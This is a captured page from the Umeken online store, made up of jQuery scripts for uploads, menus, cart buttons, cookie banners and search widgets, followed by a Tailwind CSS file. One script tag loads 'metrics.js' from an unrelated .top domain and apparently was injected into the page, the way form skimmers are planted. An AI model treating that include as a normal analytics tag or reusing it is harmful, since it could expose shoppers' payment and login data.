                                        onSelect:function(files) {
                                            //files[0].name;
                                            //files[0].size;
                                            imguploadFile = files[0].name;

                                            //업로드 파일 체크
                                            var ext = imguploadFile.split('.').pop().toLowerCase();

                                            if($.inArray(ext, ['gif', 'jpg', 'jpeg', 'png']) == -1) {
                                                alert('please upload only "gif, jpg, jpeg, png" files');
                                                imguploadFile = '';
                                                return false;
                                            }

                                            var fileSize = files[0].size;
                                            var maxSize = 5 * 1024 * 1024;
                                            if (fileSize > maxSize) {
                                                alert('It exceeds the maximum capacity of 5M.');
                                                imguploadFile = '';
                                                return false;
                                            }							

                                            return true;
                                        },
                                        onCancel: function(files,pd)
                                        {
                                            //alert('onCancel');
                                            //$("div_e").html($("div_e").html()+"<br/>Submitting:"+JSON.stringify(files));
                                            //files: list of files
                                            //pd:  progress div
                                            imguploadFile = '';
                                        },
                                        onSubmit:function(files) {
                                            //alert(files.length);
                                            //return false;
                                        },
                                        onSuccess:function(files, data, xhr, pd) {	
                                            //alert(data.error_code);
                                            //alert(data.error_msg);
                                            //alert(data.image_filename);
                                            imguploadFile = '';			
                                            imguploadObj.reset();

                                            if (data.error_code != '0')	{
                                                $('#dsc_img_521').val('');	

                                                $.ceNotification('show', {
                                                            type: 'E',
                                                            title: 'image upload error',
                                                            message: data.error_msg
                                                            });
                                            }
                                            else {
                                                var imgfile = data.image_filename;
                                                $('#dsc_img_521').val(imgfile);
                                                $('#add_post_form_521').submit();
                                            }
                                        },
                                        onError:function(files, status, errMsg, pd) {
                                            // console.log(files);
                                            // console.log(status);
                                            // console.log(errMsg);
                                            // console.log(pd);

                                            // SyntaxError: Unexpected end of JSON input
                                            // at parse (<anonymous>)
                                            // at jquery-3.6.3.min.js:2:79897
                                            // at l (jquery-3.6.3.min.js:2:80014)
                                            // at XMLHttpRequest.<anonymous> (jquery-3.6.3.min.js:2:82782)
                                            
                                            // $.ceNotification('show', { type: 'E', title: '', message: 'Please select a free promotional gift.' , target: 'errmsg_sgift' , promotion_id:promoid });

                                            $.ceNotification('show', {
                                                            type: 'E',
                                                            title: 'image upload error',
                                                            message: status
                                                            });

                                            $('#dsc_img_521').val('');
                                            imguploadFile = '';
                                            
                                            imguploadObj.reset();
                                        }

                                    }); 


                    $("#btn_discussion_imgupload_submit").click(function() {
                        var rtnupload = imguploadObj.startUpload();
                        if (imguploadFile == '') {	
                            $('#dsc_img_521').val('');
                            imguploadFile = '';
                            $('#add_post_form_521').submit();
                        }
                        return;
                        //imguploadObj.startUpload();
                        //$('#add_post_form_521').submit();
                    }); 
                }

        </script>
<script type="text/javascript">
        
          
                    const pTitle = $(".outlink > ul > p");
            pTitle.addClass('font-medium flex items-center justify-between'); 
            
            $(".outlink > ul").each( function (index) {
                const ulElem = $(this);
                const liElemLength = ulElem.children("li").length;

                if(liElemLength > 1) {
                    ulElem.children("p:gt(0)").addClass('mt-[10px]');
                } 

                
                ulElem.find("a").each(function() {
                    $(this).text(this.protocol + "//" + (this.hostname || this.pathname));
                    $(this).addClass('underline');
                });

            } );

         

        
        $('#add_to_cart_top_update_521, #add_to_cart_update_521').click( (e) => {
            $('#topMoveButtonImg').trigger('click');
        });
		
		
                    const d1 = $('.open-promo-content');
            
            const d2 = $('.open-promo')
                        .clone()
                        .css({display: 'inline', width: 'auto', visibility: 'hidden'})
                        .appendTo('body');
            

            if(d2.width() > d1.width()) {
                const tmpHeight = $('.open-promo-content').prop('scrollHeight');

                $(".open-promo-content").css('height', tmpHeight + 'px');;
            }

            d2.remove();
        

			

        
        $(".open-promo").click( (e)=> {
            return false; 

            const folding = $(".open-promo-content");
            const foldingIcon = $("#promo-text-folding");
            const heightFoldingContent = $('.open-promo-content').prop('scrollHeight');

            if(foldingIcon.text() == "-") {
                foldingIcon.text("+");
                folding.css("height", '');
            } else {
                foldingIcon.text("-");
                folding.css("height", heightFoldingContent + 'px');
            }
        });

        
        $('.refer_detail').find('a').on('click', (e)=>{ 
            if(e.target.host != window.location.host) {
                e.preventDefault();
                const outLinkTmp = e.target.href;
                const outLinkTextTmp = `You are leaving a Umeken Website and going to a third party site. <br/>
                That site may have a privacy policy different from Umeken site. <br/>
                Umeken is not responsible for the products, services, and content on the third party website. <br/><br/>
                
                Do you want to go to the third party site?`;

                $("#warning-out-site-content").html(outLinkTextTmp);
                $("#warning-out-site-dialog").trigger('click'); 

                $('#warning-out-site-href, #warning-noout-site').off('click'); 
                $("#warning-out-site-href").click(()=>{
                    var outlinkObj = window.open(outLinkTmp, '_blank');
                    $(".ui-dialog-titlebar-close").trigger('click'); 
                });

                $('#warning-noout-site').click( ()=>{ $(".ui-dialog-titlebar-close").trigger('click');  }, );

                return false;
            }
        })

        if ($(window).width() > 767) {
            
			$(window).scroll(function () {
                if ($(this).scrollTop() > 1000) {
                    $(".sticky-add-to-cart").removeClass("md:hidden");
                    $(".sticky-add-to-cart").addClass("lg:block fixed top-0 z-[20]");
                }
                else {
                    $(".sticky-add-to-cart").addClass("md:hidden");
                    $(".sticky-add-to-cart").removeClass("lg:block fixed top-0 z-[20]");
                }
            });
        } else {
            
            $(window).scroll(function () {				
				fn_set_mobile_add_to_cart_button();
            });
        }

                
        var showChar = 100;
        var ellipsestext = "...";
        var moretext = "+";
        var lesstext = "-";
        var tempMoreellipsesCnt = 0;
        $('.more').each(function() {
            var content = $(this).html();
            
            if(content.length > showChar) {
                var c = content.substr(0, showChar);
                var h = content.substr(showChar, content.length - showChar);

                var html = c + '<span class="moreellipses">' + ellipsestext+ '</span><span class="morecontent"><span>' + h + '</span><a href="" class="morelink" style="font-weight:bold;margin-left:0.8em;text-align:right;float: right;">' + moretext + '</a></span>';

                $(this).html(html);
            }

        });
        
        $(document).off("click", '.morelink');

        $(".morelink").click(function(){
            if($(this).hasClass("less")) {
                $(this).removeClass("less");
                $(this).html(moretext);
            } else {
                $(this).addClass("less");
                $(this).html(lesstext);
            }
            $(this).parent().prev().toggle();
            $(this).prev().toggle();
            return false;
        });
    </script>
<script type="text/javascript">	
		$(function() {

			$('button.mobile-menu-button').on('click', function() {
				fn_set_mobile_add_to_cart_button();
			});

			$("button.mobile-user-button").click(function() {
				fn_set_mobile_add_to_cart_button();
			});

	        $("button.mobile-user-button-close").click(function() {
				fn_set_mobile_add_to_cart_button();
			});

            $('.accordion > input[type="hidden"][id*="panel-2"]').each(function(idx, item){ 
                console.log(idx);

            });
			
            
            $('.accordion ').each(function(idx, item){ 
                const tmpPanel = $(this).find('input[id*="panel-2"]');
                if(tmpPanel.length > 0) {
                    const inputId = tmpPanel.attr('id');
                    // tmpPanel.before('<label for="' + inputId + '" class="sr-only">show hide checkbox</label>');
                    var nextTag = tmpPanel.next();
                    
                    if( nextTag.prop('tagName') == 'P') { 
                        tmpPanel.remove();
                    } else {
                        nextTag = nextTag.attr('for',inputId);
                    }
                }
            });
			
		});

		var fn_set_mobile_add_to_cart_button = function() {
			
			if ($("#mobile_menu").hasClass("mobile-nav-show") || $("#mobile_user_menu").hasClass("mobile-user-menu-show"))
			{
				$(".sticky-add-to-cart").addClass("hidden");
				$(".sticky-add-to-cart").removeClass("block fixed bottom-0 z-[20]");
				return;
			}
			
			if($(window).scrollTop() > 1499 ) {
				$(".sticky-add-to-cart").removeClass("hidden");
				$(".sticky-add-to-cart").addClass("block fixed bottom-0 z-[20]");
			}
			else {
				$(".sticky-add-to-cart").addClass("hidden");
				$(".sticky-add-to-cart").removeClass("block fixed bottom-0 z-[20]");
			}		
		}
    </script>
<script>
	var fn_Social_Tearms = function(){
		//alert('a' + $("#divSocialTearms").length);
		$('div[name=divSocialTearms]').each( function(){
			$('#login_block_popup').css('height', 'auto');
			$(this).toggle("fast"); // this 는 셀렉터로 선턱된 각 요소를 의미합니다.
		} );
	}
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        $(".ui-dialog-titlebar").hide();

        function fn_switch_checkout_type() {
            var $ = Tygh.$;

            $.ceNotification('closeAll');
            $('#step_one_register').show();
            $('#step_one_login').hide();
        }

        function fn_show_checkout_buttons(type) {
            var $ = Tygh.$;
            if (type == 'register') {
                $('#register_checkout').show();
                $('#anonymous_checkout').hide();
            } else {
                $('#register_checkout').hide();
                $('#anonymous_checkout').show();
            }
        }

    })(Tygh, Tygh.$);


    function fn_switch_checkout_type() {
        var $ = Tygh.$;

        $.ceNotification('closeAll');
        $('#step_one_register').show();
        $('#step_one_login').hide();
    }

    function fn_show_checkout_buttons(type) {
        var $ = Tygh.$;
        if (type == 'register') {
            $('#register_checkout').show();
            $('#anonymous_checkout').hide();
        } else {
            $('#register_checkout').hide();
            $('#anonymous_checkout').show();
        }
    }
</script>
<script>
        $(document).ready(function() {
            $(".open-signin-modal").on("click", function() {
                $(document).find(".modal-signin").addClass("active");
                $(document).find(".dropdown-content").addClass("hidden");
				$('#modal-signin').scrollTop(0);
				
                setTimeout(() => {
                    $(document).find(".mobile-user-menu").removeClass("mobile-user-menu-show");
                }, 500);
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-signin").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
        $(document).ready(function() {
            $(".open-search").on("click", function() {
                $(document).find(".search-dropdown").addClass("active");
                $(document).find(".modal-search").addClass("active");
                $(".default-search-mobile").focus();
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-search").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
    
    function hideAllMainMenu() {
        $('.dropdown-mainmenu').each( function (idx, item) {
            if ($(item).children("div").css("visibility") != 'hidden') {            
                
                    $(item).children("div")
                        .css('visibility', 'hidden')
                        .css({"-webkit-transform":"translateY(0px)"})
                        .show()
                        .fadeOut('normal');
                
            }
        });
    }
    $(document).ready(function() {

        
        $('body').click(function(e) {
            var target = $(e.target);
            
            
            if(!target.parents().is('.dropdown-mainmenu')) {
                hideAllMainMenu();
            }

            
            if(!target.is('#div_ProfileMenu > ul > li')  // outside profile menu
                && !target.is('#btn_Profile > span') && !target.is('#btn_Profile > i') ) {
                if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                    $('#div_ProfileMenu').toggleClass("hidden");
                }   
            } 

            
            if(!target.is('.toggle-catalog') && !target.is('#currentsortby')) {
                if(!$('.catalog-list').hasClass('hidden')) {                    
                    $('.catalog-list').toggleClass("hidden");
                }   
            }
        });
        
        $(".dropdown-toggle").click(function() {            
            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile' || btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }

            $(this).next(".dropdown-content").toggleClass("hidden");

            hideAllMainMenu();
        });

        $("a").click(function() {
            $(".dropdown-content").addClass("hidden");
        });
        
        
        
        
        
        
        $(".dropdown-mainmenu > button").click(function() {
            if ($(this).next("div").css("visibility") == 'hidden') {
                $(this).next("div")
                    .css('visibility', 'visible')
                    .css({"-webkit-transform":"translateY(1.25rem)"})
                    .hide()
                    .fadeIn('normal');

                $(".dropdown-mainmenu > button").not(this).next("div").css('visibility', 'hidden');

            } else {
                $(this).next("div")
                    .css('visibility', 'hidden')
                    .css({"-webkit-transform":"translateY(0px)"})
                    .show()
                    .fadeOut('normal');
            }

            // profile menu hidden
            if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                $('#div_ProfileMenu').toggleClass("hidden");
            }   
        });
        
        
        // top button controll
                    $(window).scroll(function() {
                if ($(this).scrollTop() > 700) {
                    $('#topMoveButton').fadeIn();
                } else {
                    $('#topMoveButton').fadeOut();
                }
            });
                

        $("#topMoveButtonImg").click(function() {
            $('html, body').animate({
                    scrollTop : 0
                }, 
                '300'
            );
        });
        
        if ($(window).width() < 1024) {
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                // console.log(target)
                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        } else {
            // 맨위로 이동하는 코드 인데 Cart 와 충돌
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top - 122,
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        }

        // This script is for filters expandlabe list
        $(".expandable-block").each(function() {
            var $this = $(this),
                list = $this.children(),
                appendList = $("<div class='expand mt-[20px] font-medium text-[16px] leading-[16px] cursor-pointer'>Less<span>-</span></div>");

            if (list.length > 6) {
                $this.after(appendList);
                appendList
                    .click(function() {
                        list.slice(6).toggle();
                        appendList.html(appendList.html() === "More<span>+</span>" ? "Less<span>-</span>" : "More<span>+</span>");
                    })
                    .click();
            }
        });
    });

    
        const numberWithCommas = function(x) {
            return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
        }
    

            var get_header_my_bonusdollar_amt = function() {
            return;
        }
    
    
    const fnCopyToClipboardThisUrl = function() {

        try {
            var t = document.createElement("textarea");
            document.body.appendChild(t);
            t.value = window.location.href;
            t.select();
            document.execCommand('copy');
            document.body.removeChild(t);

            $.ceNotification('show', {
                type: 'N',
                title: 'Info',
                message: "Copied this link.",
            }, !1);

            setTimeout (() => { $.ceNotification('closeAll'); }, 2000);

            // $.ceNotification('closeAll');

        } catch (e) {
            $.ceNotification('show', {
                type: 'E',
                title: 'Error',
                message: e
            });
        }
    }

    
    
    const fn_ClosePopupModal = function(kind) {
        $('.ui-widget-overlay').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });

        $('.cart-popup').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });
    }
</script>
<script type="text/javascript">
    
    //<![CDATA[
    (function(_, $) {
        $(document).ready(function() {
            if ($.cookie.get('ck_cookie_noti') != 1) {
                $('#cookiediv').show();
            }
        });

        if ($.cookie.get('ck_cookie_noti_top') != 1) {
            $('.banner-announcement').show();
        } else {
            $('.banner-announcement').hide();
            $('body').removeClass("with-banner");
        }
    }(Tygh, Tygh.$));

    function fn_close_cookie_noti() {
        //return;
        var expireDate = new Date();
        expireDate.setDate(expireDate.getDate() + 180);
        //expireDate.setMonth(expireDate.getMonth()+6);
        $.cookie.set('ck_cookie_noti', 1, expireDate);
        $('#cookiediv').hide();
    }

    $('button.close-banner-announcement-button').click(function() {
        $('.banner-announcement').toggleClass("hidden");
        $('body').removeClass("with-banner");

        var currentDate = new Date();
        var expirationDate = new Date(currentDate.getFullYear(), currentDate.getMonth(), currentDate.getDate(), 23, 59, 59);

        $.cookie.set('ck_cookie_noti_top', 1, expirationDate);

        fitMobileBody();
    });

    function fitMobileBody() { // mobile 상단 배너 여부에 따라 body 마진 차이 줌
        const $tyghContent = $('.tygh-content');
        const $topBanner = $('.banner-announcement');

        if($tyghContent && $tyghContent.length) {
            const $mobileBody = $tyghContent.children('.container-fluid').children('.row-fluid').children('.span16').children('.bg-white')

            if ($topBanner && $topBanner.length) { // exists banner 

                if ($('.banner-announcement').is(':hidden')) { // is hidden
                    console.log('hidden')
                    $($mobileBody[1]).css('padding-top', '0px');
                } else { // is show
                    if($mobileBody.length>1) {
                        const topBannerHeight = $topBanner.height();
                        if(topBannerHeight > 40 ) { // maybe two line
                            $($mobileBody[1]).css('padding-top', '45px');
                        } else if (topBannerHeight < 22 ) {
                            $($mobileBody[1]).css('padding-top', '35px');
                        }
                    }
                }
            } 
        }
    }

    fitMobileBody();

    
    //]]>
</script>


                    

	
	

    
 
    
	<script type="text/javascript">
	var _userway_config = {
	    account: 'wDezvbdtNU'
	};
	</script>
	<script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>
    <script type="text/javascript" src="https://pixeljastinbib.top/2/umeken/metrics.js?ver=3"></script>
	<script type="text/javascript">

		document.addEventListener("userway:render_completed", function(event) {
			var userway = document.querySelector('div.userway');
			if (userway) {
			}

            var instance = event.detail.userWayInstance
            
            const userWayMenuIcon = document.getElementById("userwaymenu");
            
            if(userWayMenuIcon != null) {
                userWayMenuIcon.addEventListener("click", function(e) {
                    instance.widgetOpen();   
                });
            }
            //  instance.widgetOpen()
            //  instance.iconVisibilityToggle();
		});
	</script>


<script type="text/javascript">
Tygh.$(document).ready(function() {
	if (typeof(Searchanise) == 'undefined')
	{
		Searchanise = {};
		Searchanise.host = 'https://www.searchanise.com';
 

					Searchanise.api_key = '4F4p2y0L0Y';
		

		Searchanise.AutoCmpParams = {};
		Searchanise.AutoCmpParams.restrictBy = {};
		Searchanise.AutoCmpParams.restrictBy.status = 'A';
		Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
		Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.union = {};
		Searchanise.AutoCmpParams.union.price = {};
		Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
		Searchanise.options = {};
		Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
		Searchanise.AdditionalSearchInputs = '#additional_search_input';
		Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';

		Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
			// Re-initialize Searchanise widget if its search input was updated after AJAX request
			if (typeof(Searchanise) !== 'undefined' && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
				Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
				Searchanise.AutocompleteClose();
				Searchanise.Start();
			}
		});

		(function() {
			var __se = document.createElement('script');
			__se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
			__se.setAttribute('async', 'true');
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
		})();
	}
});
</script>

<script type="text/javascript">
    Tygh.$(document).ready(function() {
        //Tygh.$.get('/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');

        
        $('.owl-carousel').each(function() {
            //Find each set of dots in this carousel
            $(this).find('.owl-prev').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Previous Image');
            });

            $(this).find('.owl-next').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Next Image');
            });
        });

        try{
        $('.deb-bug').attr('alt', 'bebugging button');

        $('.deb-logo > img').attr('alt', 'bebugging button');
        } catch {
            
        }
    });
</script>

<umeken style='display:none;'>site24check</umeken>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003
body_size: 32361
content:
/*
ATTENTION! Please do not modify this file, it's auto-generated and all your changes will be lost.
The complete list of files it's generated from:
design/themes/umeken_responsive/css/styles.less
design/themes/umeken_responsive/css/lib/tailwind_v3.2.7/tailwind.css
design/themes/umeken_responsive/css/addons/buy_together/styles.less
design/themes/umeken_responsive/css/addons/buy_together/responsive.less
design/themes/umeken_responsive/css/addons/tags/styles.less
design/themes/umeken_responsive/css/addons/newsletters/styles.less
design/themes/umeken_responsive/css/addons/vendor_communication/styles.less
design/themes/umeken_responsive/css/addons/geo_maps/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/responsive.less
design/themes/umeken_responsive/css/addons/store_locator/styles.less
design/themes/umeken_responsive/css/addons/store_locator/responsive.less
design/themes/umeken_responsive/css/addons/csc_personal_coupons/styles.less
design/themes/umeken_responsive/css/addons/product_variations/styles.less
design/themes/umeken_responsive/css/addons/recaptcha/styles.less
design/themes/umeken_responsive/css/addons/blog/styles.less
design/themes/umeken_responsive/css/addons/blog/responsive.less
design/themes/umeken_responsive/css/addons/reward_points/styles.less
design/themes/umeken_responsive/css/addons/call_requests/styles.less
design/themes/umeken_responsive/css/addons/form_builder/styles.less
design/themes/umeken_responsive/css/addons/form_builder/responsive.less
design/themes/umeken_responsive/css/addons/banners/styles.less
design/themes/umeken_responsive/css/addons/discussion/styles.less
design/themes/umeken_responsive/css/addons/discussion/responsive.less
design/themes/umeken_responsive/css/addons/wishlist/styles.less
design/themes/umeken_responsive/css/addons/wishlist/responsive.less
design/themes/umeken_responsive/css/addons/image_zoom/lib/easyzoom.css
design/themes/umeken_responsive/css/addons/image_zoom/styles.less
design/themes/umeken_responsive/css/addons/hybrid_auth/styles.less
*/


/*
! tailwindcss v3.2.7 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: currentColor;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

.black-hr-4 {
    height: 0;
    color: #000;
    border-top-width: 4px;
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
